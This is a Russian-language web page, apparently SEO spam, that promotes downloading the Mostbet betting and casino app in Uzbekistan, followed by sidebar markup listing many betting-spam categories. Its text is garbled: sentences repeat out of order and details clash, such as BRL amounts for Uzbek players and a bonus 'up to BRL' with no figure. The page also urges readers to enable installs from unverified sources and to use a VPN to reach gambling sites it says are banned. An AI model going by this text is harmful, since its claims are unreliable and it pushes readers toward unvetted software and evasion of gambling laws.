<li>Любители карточных игр найдут здесь несколько разновидностей рулетки (русская, европейская, французская, американская), блек джек и Техасский Холдем, покер и баккару.</li>
<li>Версия мобильного приложения Mostbet для iOS обладает теми же функциями, что и его настольные и другие мобильные аналоги.</li>
<li>После того, как программа будет загружена, иконка Mostbet появится на рабочем столе смартфона.</li>
<li>Пользовательский опыт ориентирован на мобильное устройство, что позволяет быстро добраться до нужного места.</li>
<li>Приложение Mostbet для Android доступно на португальском и английском языках.</li>
</ul>
<p>Несомненно, перед тем, как стать клиентом букмекерской компании, игроки должны проанализировать работу ресурса со всех сторон, определив положительные и отрицательные моменты букмекера. Вы можете получить последнюю версию Mostbet APK, посетив нашу страницу. Хотя мы уже предоставили ссылку, которая позволит вам скачать приложение прямо сейчас, вы также можете найти его на официальном сайте платформы для ставок. Приветственный пакет Mostbet, который распространяется на пять депозитов, включает в себя 100% бонус на депозит до BRL и 250 бонусных вращений. Если вы сделаете депозит в течение часа после регистрации в казино или в течение 15 минут для ставок на спорт, вы получите 125% бонус, а минимальная инвестиция составляет 50 BRL.</p>
<h3 id="toc-3">Виртуальная игра Aviator на Mostbet</h3>
<p>Делайте ежедневные прогнозы и смотрите за своим ростом в разделе «Достижения! В акции принимают участие экспресс-ставки с коэффициентом от 1,40 и тремя событиями в одном купоне. Если устройство соответствует системным требованиям, перечисленным в таблице выше, любое устройство iOS может использовать мобильное приложение. Все перечисленные ниже устройства iOS были протестированы и совместимы с приложением Mostbet. В Узбекистане до сих пор нет единого закона, который бы регулировал деятельность международных букмекеров.</p>
<ul>
<li>Если устройство соответствует системным требованиям, перечисленным в таблице выше, любое устройство iOS может использовать мобильное приложение.</li>
<li>Как только деньги будут зачислены на ваш счет, вы получите бесплатные вращения.</li>
<li>После этого вам нужно будет снова войти в свой аккаунт, поэтому сохраните и запомните данные для входа.</li>
<li>Победителя в электронных видах спорта выбирает ГСС – генератор случайных чисел, поэтому вы никак не сможете повлиять на ход происходящего или спрогнозировать будущий результат.</li>
</ul>
<p>Для использования мобильного приложения ваше устройство Android должно соответствовать минимальным системным требованиям. Если игрок успевает  внести депозит в первые 15 минут после регистрации, букмекер добавляет еще 25% к депозиту. Конечно, любой житель Узбекистана выберет международного букмекера с его широкими возможностями рынка ставок, постоянными бонусам и многочисленными видами транзакций.</p>
<h2 id="toc-4">Mostbet App Промокод 2023</h2>
<p>Существует несколько способов связаться со службой поддержки в Mostbet. Если у вас возникли проблемы с депозитом, выводом средств, безопасностью или чем-то еще, служба поддержки сделает все возможное, чтобы помочь вам. Нажмите кнопку “Скачать приложение” в шапке нашего сайта или кнопку “Скачать для iOS” ниже. Еще одна важная особенность приложения – возможно скачать в Мостбет регулярные обновления. Разработчики учитывают обратную связь и регулярно вводят новые возможности или исправляют моменты, которые не нравятся пользователям. Каждый беттор, который имеет опыт работы с мобильными приложениями разных букмекеров, должен был заметить важную закономерность – подобные утилиты отсутствуют в Play Market.</p>
<ul>
<li>Основной упор компания делает на развитие спортивного беттинга на территории постсоветского пространства.</li>
<li>Вы можете продолжать пополнять счет, выводить деньги, делать ставки на любимые спортивные события, играть в те же игры казино и так далее.</li>
<li>Срок обработки заявки на вывод средств может варьироваться от 15 минут до 3 рабочих дней.</li>
<li>Обратите внимание на операционную систему (должна быть Android 4.4 или выше), частоту процессора (должна быть 1,2 ГГц или выше) и объем оперативной памяти (должен быть 1 Гб или больше).</li>
<li>Если вы – опытный беттор и много времени отводите торговле ставками-онлайн, самое время скачать приложение, которое полностью совместимо с операционными системами Android и iOS.</li>
</ul>
<p>Минимальная сумма депозита и вывода средств в Mostbet составляет 50 BRL. Срок обработки заявки на вывод средств может варьироваться от 15 минут до 3 рабочих дней. К сожалению, в нашей стране сделки по ставкам являются частью игорного бизнеса, запрещенного на законодательном уровне. Активность клиентов поддерживается постоянными бесплатными вращениями, акциями одного дня, программой лояльности и кэшбэком за проигранные ставки. Если вы готовы сделать свой выбор и играть на деньги, нажмите «Play». Минимальная ставка – от 0,1 евро, заключать пари можно одновременно для двух блоков, размещенных под взлетающим самолетом.</p>
<h3 id="toc-5">Виды ставок в приложении Mostbet</h3>
<p>Чтобы получить доступ к сайту, введите регистрационные данные вашего действующего счета в Mostbet. Условия и правила сайта букмекерской конторы также запрещают ведение второго счета. Самые активные участники постепенно продвигаются к достижению цели – максимальной сумме коинов (кешбека), которые только можно получить в качестве компенсации от проигрышных ставок.</p>
<ul>
<li>Клиент, попадая на рынок, должен нажать на коэффициент, чтобы его ставка отобразилась в купоне.</li>
<li>Вы можете использовать мобильное приложение Mostbet без необходимости создания дополнительных учетных записей.</li>
<li>На практике, если ваш телефон не старше 10 лет, приложение будет корректно работать.</li>
</ul>
<p>Игровой купон включает в себя информацию по сделке на рынке торговли ставками. Клиент, попадая на рынок, должен нажать на коэффициент, чтобы его ставка отобразилась в купоне. Игрок должен открыть купон, чтобы продолжить процесс беттинга, указав сумму ставки и ее тип (экспресс, ординар, цепочка, комби, мульти и т.д.). После того, как вы напишите сумму, внизу увидите предполагаемый выигрыш.</p>
<h2 id="toc-6">Нажмите кнопку “Скачать приложение”.</h2>
<p>В Mostbet вы можете выбрать из широкого спектра игр казино, которые разделены на несколько важных категорий. Mostbet предлагает большой выбор игр казино, включая слоты, настольные игры, джекпоты, покер и баккара. Известные поставщики программного обеспечения, такие как Yggdrasil, Evolution Gaming, Ezugi, Microgaming и многие другие, обеспечивают каждую игру казино на платформе спортивной книги и казино. Чтобы снять бонус, вы должны сделать ставки на сумму, в 5 раз превышающую сумму бонуса, в течение 30 дней после его получения.</p>
<ul>
<li>В акции принимают участие экспресс-ставки с коэффициентом от 1,40 и тремя событиями в одном купоне.</li>
<li>Основным преимуществом приложений является конфиденциальный и абсолютно безопасный вход на сайт в любое время без надобности искать зеркала или устанавливать VPN.</li>
<li>Для тех, кто хочет наблюдать за ходом происходящего соревнования, мы советуем использовать сторонний ресурс Twitch, который больше подходит для трансляции киберспорта.</li>
<li>Каждый беттор, который имеет опыт работы с мобильными приложениями разных букмекеров, должен был заметить важную закономерность – подобные утилиты отсутствуют в Play Market.</li>
<li>Mostbet предлагает большой выбор игр казино, включая слоты, настольные игры, джекпоты, покер и баккара.</li>
</ul>
<p>Все данные игроков защищены с помощью 128-битной SSL-системы и кодируются прямо на входе. Букмекер имеет хорошую репутацию и предлагает свои услуги в 39 странах мира, работая со многими клиентами уже более 12-ти лет. Приложение для ПК – это, пожалуй, самая инновационная разработка букмекера, который стремится сделать вход на сайт для своих клиентов максимально безопасным.</p>
<h3 id="toc-7">Обновление приложения Mostbet до последней версии 2023</h3>
<p>В стране все азартные игры находятся под запретом и поэтому сайт часто блокируется. Букмекер работает в отрасли более 13 лет, но некоторые моменты, по мнению клиентов, хотелось бы улучшить. Это касается качества техподдержки, которая быстро отвечает, но глубина вопроса может быть до конца не проработана. Вероятно, что это связано с загрузкой ресурса и немногочисленными сотрудниками. При пополнении счета с помощью криптовалюты получите 100 бесплатных вращений!</p>
<ul>
<li>В левом углу футера домашней страницы находится доступ к файлу с разрешением арк.</li>
<li>Это всегда бывает в рамках Олимпийских игр, Чемпионатов Европы по футболу и другим дисциплинам.</li>
<li>Клиенты из Узбекистана могут выбирать из широкого спектра бонусов и акций в Mostbet.</li>
<li>Чтобы получить право на бонус, вы должны внести на свой счет криптовалютный депозит на сумму не менее 50 BRL.</li>
<li>Их можно получать в деньгах, обменивать на новые бесплатные вращения или ставки, накапливать и использовать после в программе лояльности.</li>
</ul>
<p>Как только деньги будут зачислены на ваш счет, вы получите бесплатные вращения. Чтобы получить право на бонус, вы должны внести на свой счет криптовалютный депозит на сумму не менее 50 BRL. С каждым успешным депозитом, не более одного депозита в день, участник предложения получает бонус в размере 100 бесплатных вращений. Требование по отыгрышу бесплатных вращений составляет 30 раз больше суммы бонуса. Как уже отмечалось, главная причина появления мобильного приложения – повышение комфорта для игроков, делающих ставки с помощью телефона или другого гаджета. Совершенно логично, что при этом программа не должна иметь никаких функциональных ограничений.</p>
<h2 id="toc-8">Ставки на виртуальный спорт в приложении Mostbet</h2>
<p>Мобильное приложение делает Mostbet доступным 24 часа в сутки 7 дней в неделю и из любого места, поэтому это очень удобный выбор. Приложение Mostbet для Android доступно на португальском и английском языках. Вы найдете более  700+ спортивных событий для ставок онлайн, онлайн-казино и игры с живыми дилерами. Скачайте приложение Mostbet на нашем сайте и получите 100% бонус до BRL на первый депозит. APK Mostbet поддерживает BRL и популярные платежные системы (Skrill, Neteller, Visa) в Узбекистане.</p>
<ul>
<li>За безопасность вложенных средств, проведение финансовых транзакций оператор полностью отвечает перед своими клиентами, об этом написано в «Положениях и условиях сотрудничества».</li>
<li>Игра вместе с вашими ставками может прерваться, а средства попросту пропадут.</li>
<li>Вероятно, что это связано с загрузкой ресурса и немногочисленными сотрудниками.</li>
<li>Конечно, любой житель Узбекистана выберет международного букмекера с его широкими возможностями рынка ставок, постоянными бонусам и многочисленными видами транзакций.</li>
<li>Например, если клиент воспользовался бонусом в течение 7 дней после того, как пополнил счет, ему поступает дополнительно еще 50% от суммы взноса.</li>
</ul>
<p>Это становится актуальным в тех странах, где вход на ресурс может быть в любую минуту заблокирован монопольными службами. Если вы находитесь дома, лучше всего вход осуществить с домашнего ПК с большим экраном. Смысл игры состоит в том, чтобы вовремя остановить пари, и не дать возможности летящему аппарату скрыться из глаз.</p>
<h3 id="toc-9">Почему стоит выбрать мобильное приложение Mostbet?</h3>
<p>Обратите внимание на операционную систему (должна быть Android 4.4 или выше), частоту процессора (должна быть 1,2 ГГц или выше) и объем оперативной памяти (должен быть 1 Гб или больше). На практике, если ваш телефон не старше 10 лет, приложение будет корректно работать. В Play Market запрещено размещать любые разработки, связанные с беттингом. Для скачивания необходимо посетить официальный сайт и воспользоваться указанной там ссылкой.</p>
<ul>
<li>Любое устройство iOS, отвечающее минимальным требованиям, указанным ниже, может загрузить и использовать мобильное приложение Mostbet.</li>
<li>Если вы решили стать клиентом компании, вначале ознакомьтесь с информацией о самом букмекере, найдите независимые отзывы в Сети и внимательно изучите раздел FAQ.</li>
<li>Это становится актуальным в тех странах, где вход на ресурс может быть в любую минуту заблокирован монопольными службами.</li>
<li>Откройте загруженные файлы, найдите установочный файл Mostbet APK и установите приложение на свой смартфон.</li>
<li>Еще одна важная особенность приложения – возможно скачать в Мостбет регулярные обновления.</li>
</ul>
<p>Игры начинаются каждые 15 минут, проходят очень быстро и динамично, поэтому клиенты могут сделать ставку и просто наслаждаться процессом игры, происходящем на поле, корте или дистанции. Победителя в электронных видах спорта выбирает ГСС – генератор случайных чисел, поэтому вы никак не сможете повлиять на ход происходящего или спрогнозировать будущий результат. Если вы – опытный беттор и много времени отводите торговле ставками-онлайн, самое время скачать приложение, которое полностью совместимо с операционными системами Android и iOS. Поскольку не все компьютерные провайдеры поддерживают политику азартных игр, то приложение для Android от Google со всеми установочными компонентами можно скачать на официальном сайте Mostbet. В разделе «Акции и бонусы» вы сможете прочесть обо всех дополнительных условиях, которые предлагает оператор своим клиентам.</p>
<h3 id="toc-10">Преимущества и недостатки букмекерской конторы</h3>
<p>Если вы решите использовать мобильный сайт Mostbet вместо приложения для Android и/или iOS или версии для ПК, вы не упустите ни одной акции или преимущества. Для тех, кто предпочитает не скачивать приложение Mostbet, оно является отличной заменой. Пользовательский опыт ориентирован на мобильное устройство, что позволяет быстро добраться до нужного места. Любое устройство Android, независимо от того, насколько устаревшим оно может быть, может использовать мобильное приложение, если оно соответствует системным требованиям. Приложение Mostbet было протестировано и функционирует на перечисленных ниже устройствах Android. За безопасность вложенных средств, проведение финансовых транзакций оператор полностью отвечает перед своими клиентами, об этом написано в «Положениях и условиях сотрудничества».</p>
<ul>
<li>Оператор требует, чтобы клиент выполнял обналичивание тем же методом, что и депозит.</li>
<li>После того, как вы напишите сумму, внизу увидите предполагаемый выигрыш.</li>
<li>Мобильное приложение делает Mostbet доступным 24 часа в сутки 7 дней в неделю и из любого места, поэтому это очень удобный выбор.</li>
</ul>
<p>Новичкам предлагается демонстрационная версия для изучения тонкостей и правил каждого слота. Любители карточных игр найдут здесь несколько разновидностей рулетки (русская, европейская, французская, американская), блек джек и Техасский Холдем, покер и баккару. В левом углу футера домашней страницы находится доступ к файлу с разрешением арк. Перед установкой в настройках безопасности своего смартфона разрешите скачивание файлов из непроверенных источников, чтобы приложение впоследствии работало корректно. После того, как программа будет загружена, иконка Mostbet появится на рабочем столе смартфона. Каждый крупный турнир сопровождается раздачей бесплатных ставок и промокодов.</p>
<h2 id="toc-11">Обзор букмекерской компании Mostbet Узбекистан</h2>
<p>Это всегда бывает в рамках Олимпийских игр, Чемпионатов Европы по футболу и другим дисциплинам. Mostbet Bizbon NV является управляющей компанией, находящейся под непосредственным руководством правительства о.Кюрасао со штаб-квартирой на Мальте. Нажмите кнопку “Скачать для iOS”, затем перейдите в AppStore и загрузите приложение. Откройте загруженные файлы, найдите установочный файл Mostbet APK и установите приложение на свой смартфон.</p>
<ul>
<li>Вы найдете более 700+ спортивных событий для ставок онлайн, онлайн-казино и игры с живыми дилерами.</li>
<li>Смысл игры состоит в том, чтобы вовремя остановить пари, и не дать возможности летящему аппарату скрыться из глаз.</li>
<li>Все данные игроков защищены с помощью 128-битной SSL-системы и кодируются прямо на входе.</li>
<li>Связано это с ограничениями на азартные развлечения и любой, связанный с ними, софт от компании Google.</li>
</ul>
<p>Линия спорта и разнообразие дисциплин на сайте представлены хорошо, что является одним из ведущих факторов при выборе игроками букмекерской конторы. По итогам месяца в турнирной таблице можно увидеть имена победителей, которых ждут персональные бонусы и бесплатные ставки на спорт и казино. И еще один вариант доступа, который никто не может заблокировать, это – мобильные приложения. Программу можно скачать на гаджет, что позволяет производить вход с дополнительными мерами безопасности, работая даже при сбоях не только на самом букмекерском сайте, но и при неполадках в Сети.</p>
<h3 id="toc-12">Установите приложение Mostbet</h3>
<p>Нет ограничений на количество событий, которые могут быть включены, при этом минимальное количество событий в накопителе должно иметь коэффициенты не менее 1,40. К бесплатным вращениям применяется требование в 60 раз превышающее сумму бонуса за ставки. Любое устройство iOS, отвечающее минимальным требованиям, указанным ниже, может загрузить и использовать мобильное приложение Mostbet. Благодаря наличию специальных мобильных приложений, процесс оформления пари через телефон проходит намного быстрее и комфортнее. Компания Mostbet позволяет своим клиентам скачать как приложение для iOS, так и приложения Мостбет для Android в 2023.</p>
<ul>
<li>В Узбекистане до сих пор нет единого закона, который бы регулировал деятельность международных букмекеров.</li>
<li>Скачайте приложение Mostbet на нашем сайте и получите 100% бонус до BRL на первый депозит.</li>
<li>Если данное условие будет выполнено, к приветственному бонусу компания добавит еще 25%, чтоб получилась итоговая сумма 125%.</li>
<li>Все перечисленные ниже устройства iOS были протестированы и совместимы с приложением Mostbet.</li>
<li>Известные поставщики программного обеспечения, такие как Yggdrasil, Evolution Gaming, Ezugi, Microgaming и многие другие, обеспечивают каждую игру казино на платформе спортивной книги и казино.</li>
<li>Это касается качества техподдержки, которая быстро отвечает, но глубина вопроса может быть до конца не проработана.</li>
</ul>
<p>Чтобы скачать приложение для IOS, перейдите в магазин App Store и оттуда возьмите нужную программу. Основным преимуществом приложений является конфиденциальный и абсолютно безопасный вход на сайт в любое время без надобности искать зеркала или устанавливать VPN. Вы получите отличный функционал и такой же масштабный спортивный рынок, включая LIVE. Вы можете использовать мобильное приложение Mostbet без необходимости создания дополнительных учетных записей.</p>
<h2 id="toc-13">Приложение для компьютера</h2>
<p>Да, кеш-бек включен во многие акции спортивного и азартно-развлекательного разделов. Их можно получать в деньгах, обменивать на новые бесплатные вращения или ставки, накапливать и использовать после в программе лояльности. Букмекер предлагает внести депозит в течение 15-ти минут после создания учетной записи.</p>
<ul>
<li>Игры начинаются каждые 15 минут, проходят очень быстро и динамично, поэтому клиенты могут сделать ставку и просто наслаждаться процессом игры, происходящем на поле, корте или дистанции.</li>
<li>Как уже отмечалось, главная причина появления мобильного приложения – повышение комфорта для игроков, делающих ставки с помощью телефона или другого гаджета.</li>
<li>Чтобы этого не случилось, рекомендуем установить VPN-сервис, который позволяет конфиденциально и абсолютно безопасно находиться на сайте.</li>
<li>Перед установкой в настройках безопасности своего смартфона разрешите скачивание файлов из непроверенных источников, чтобы приложение впоследствии работало корректно.</li>
</ul>
<p>Поэтому первым шагом на пути к сотрудничеству с Mostbet становится регистрация клиента. Узбекистанские игроки могут делать ставки в Mostbet на различные спортивные события и варианты ставок. Прочитайте описание каждого из них ниже, чтобы узнать больше о них и о том, как они могут позволить вам оптимизировать свой потенциальный выигрыш. Mostbet является хорошим вариантом для игроков казино и спортивных ставок из Узбекистана, поскольку в итоге предлагает ряд преимуществ и мало недостатков. Взгляните на таблицу плюсов и минусов ниже, чтобы ознакомиться с их перечнем.</p>
            </div>

        </div>
                    <div class="entry-footer">
                                            </div>
            </div>

    
        </article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                    <aside id="secondary"  class="widget-area widget-has-sidebar sidebar-fixed col-xl-3 col-lg-4 col-md-12 col-sm-12">
                <div class="sidebar-sticky">
                    <div id="block-2" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://swadesh.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-3/">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/"><h1>Σχετικά με την εταιρεία</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/how-to-choose-the-best-usa-online-casino/"><h1>How to Choose the Best USA Online Casino</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-06-01-2026-%ef%b8%8f-%cf%80%ce%b1%ce%af%ce%be%ce%b5-%ce%bd%cf%8c%ce%bc%ce%b9%ce%bc%ce%b1/">Online Casino στην Ελλάδα 06 01 2026 ️ Παίξε Νόμιμα</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/club-hotel-casino-%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%cf%80%cf%81%ce%bf%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%80%ce%bf/">Club Hotel Casino Λουτράκι Ο Απόλυτος Προορισμός Πολυτέλειας</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://swadesh.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></div></div>        <div class="ct-wg-bannerbox1 widget">
            <div class="ct-wg-bannerbox-inner bg-image"  style="background-image: url('https://swadesh.com/wp-content/uploads/2022/06/Blog-widgets1.jpg');" >
                                    <h3 class="wg-title">Somalia D. Silva</h3>
                                                    <h5 class="wg-sub-title">CO-Founder</h5>
                                                    <div class="wg-description">Amet consecte adipiscing elitse  doeiusmod tempor incididunt labre et dolore magna aliqua lacus </div>
                                <div class="entry-social">
                    <a class="fb-social" title="Facebook" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://swadesh.com/skachat-prilozhenie-mostbet-dlja-android-apk-i-ios-v-1-klik-202-3/"><i class="bravisicon-facebook"></i></a>
                    <a class="tw-social" title="Twitter" target="_blank" href="https://twitter.com/intent/tweet?url=https://swadesh.com/skachat-prilozhenie-mostbet-dlja-android-apk-i-ios-v-1-klik-202-3/&text=Скачать приложение Mostbet для Android APK и iOS в 1 клик 202%20"><i class="bravisicon-twitter"></i></a>
                    <a class="ytb-social" title="Youtube" target="_blank" href="http://youtube.com/pin/create/button/?url=https://swadesh.com/skachat-prilozhenie-mostbet-dlja-android-apk-i-ios-v-1-klik-202-3/&media=&description=Скачать приложение Mostbet для Android APK и iOS в 1 клик 202%20"><i class="bravisicon-youtube"></i></a>
                    <a class="itg-social" title="Instagram" target="_blank" href="http://www.instagram.com/shareArticle?mini=true&url=https://swadesh.com/skachat-prilozhenie-mostbet-dlja-android-apk-i-ios-v-1-klik-202-3/&title=Скачать приложение Mostbet для Android APK и iOS в 1 клик 202%20"><i class="bravisicon-instagram"></i></a>
                </div>
                            </div>
        </div>
        <div id="search-1" class="widgets-blog-search widget widget_search"><div class="widget-content">
<form role="search" method="get" class="search-form" action="https://swadesh.com/">
	<div class="searchform-wrap">
        <input type="text" placeholder="Search keywords" name="s" class="search-field" />
    	<button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
    </div>
</form></div></div><div id="categories-1" class="widgets-blog-category widget widget_categories"><div class="widget-content"><h2 class="widget-title"><span>Category</span></h2>
			<ul>
					<li class="cat-item cat-item-418"><a href="https://swadesh.com/category/230/">&#8211; 254</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://swadesh.com/category/260/">&#8211; 421</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://swadesh.com/category/846/">&#8211; 686</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://swadesh.com/category/663/">&#8211; 993</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://swadesh.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://swadesh.com/category/is-usually-mostbet-interactive-all-of-us-visa-direct-in-the-credit-card-assertion-fraud-911/">&quot;Is Usually Mostbet Interactive All Of Us Visa Direct In The Credit Card Assertion Fraud? &#8211; 16</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://swadesh.com/category/mostbet-833/">&quot;mostbet &#8211; 301</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://swadesh.com/category/mostbet-964/">&quot;mostbet &#8211; 65</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://swadesh.com/category/mostbet-285/">&quot;mostbet &#8211; 778</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://swadesh.com/category/mostbet-casino-rtp-data-and-payout-analysis-906/">&quot;mostbet Casino Rtp, Data And Payout Analysis &#8211; 653</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://swadesh.com/category/mostbet-sports-bet-amp-casino-on-typically-the-app-store-981/">&quot;‎mostbet Sports Bet &amp; Casino On Typically The App Store &#8211; 948</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-856/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 123</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-831/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 300</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://swadesh.com/category/mostbet-wikipedia-815/">&quot;mostbet Wikipedia &#8211; 55</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://swadesh.com/category/100-simply-no-deposit-reward-codes-2024-totally-free-aud-computer-chip-bonuses-746/">$100 Simply No Deposit Reward Codes 2024 Totally Free Aud Computer Chip Bonuses &#8211; 92</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://swadesh.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://swadesh.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://swadesh.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://swadesh.com/category/11-1-under-over-2-5-countries-league-5-fold-accumulator-football-accumulator-tips-655/">11 1 Under Over 2 5 Countries League 5-fold Accumulator Football Accumulator Tips &#8211; 887</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://swadesh.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://swadesh.com/category/175/">175</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://swadesh.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://swadesh.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://swadesh.com/category/1win-bonus/">1WIN Bonus</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://swadesh.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://swadesh.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://swadesh.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://swadesh.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://swadesh.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://swadesh.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://swadesh.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://swadesh.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://swadesh.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://swadesh.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://swadesh.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://swadesh.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://swadesh.com/category/1xbet-azerbaycan-resmi-saytin-nezerden-kecirilmes-666/">1xbet Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməs &#8211; 733</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://swadesh.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://swadesh.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://swadesh.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://swadesh.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://swadesh.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://swadesh.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://swadesh.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://swadesh.com/category/1xbet-russian/">1xbet russian</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://swadesh.com/category/1xbet-az%c9%99rbaycan-m%c9%99rc-sayti-1xbet-az-1xbet-mobi-2023-268/">1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi 2023 268</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://swadesh.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://swadesh.com/category/2024-cheltenham-precious-metal-cup-odds-contest-card-tips-amp-results-233/">2024 Cheltenham Precious Metal Cup Odds, Contest Card, Tips &amp; Results &#8211; 345</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://swadesh.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://swadesh.com/category/2nd-test-salman-agha-fifty-guides-pakistan-to-set-england-297-regarding-win-307/">2nd Test: Salman Agha Fifty Guides Pakistan To Set England 297 Regarding Win &#8211; 404</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://swadesh.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://swadesh.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://swadesh.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://swadesh.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://swadesh.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://swadesh.com/category/9000-wa/">9000_wa</a>
</li>
